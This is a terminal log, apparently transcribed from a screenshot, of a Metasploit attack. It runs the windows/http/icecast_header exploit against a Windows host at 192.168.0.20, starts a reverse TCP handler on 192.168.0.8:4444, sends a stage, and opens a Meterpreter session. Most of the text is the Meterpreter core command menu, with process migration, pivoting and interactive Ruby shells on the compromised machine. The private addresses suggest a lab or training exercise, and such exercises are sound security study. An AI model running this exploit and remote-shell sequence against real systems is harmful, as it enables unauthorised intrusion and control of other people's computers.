 msf5 exploit(windows/http/icecast_header) > run
\
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49745) at 2021-12-03 21:09:42 -0800
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script
bglist                    Lists running background scripts
bgrun                     Executes a meterpreter script as a background thread
channel                   Displays information or control active channels
close                     Closes a channel
disable_unicode_encoding  Disables encoding of unicode strings
enable_unicode_encoding   Enables encoding of unicode strings
exit                      Terminate the meterpreter session
get_timeouts              Get the current session timeout values
guid                      Get the session GUID
help                      Help menu
info                      Displays information about a Post module
irb                       Open an interactive Ruby shell on the current session
load                      Load one or more meterpreter extensions
machine_id                Get the MSF ID of the machine attached to the session
migrate                   Migrate the server to another process
pivot                     Manage pivot listeners
pry                       Open the Pry debugger on the current session
quit                      Terminate the meterpreter session
read                      Reads data from a channel
resource                  Run the commands stored in a file
run                       Executes a meterpreter script or Post module
secure                    (Re)Negotiate TLV packet encryption on the session
sessions                  Quickly switch to another session
set_timeouts              Set the current session timeout values
sleep                     Force Meterpreter to go quiet, then re-establish session.
transport                 Change the current transport mechanism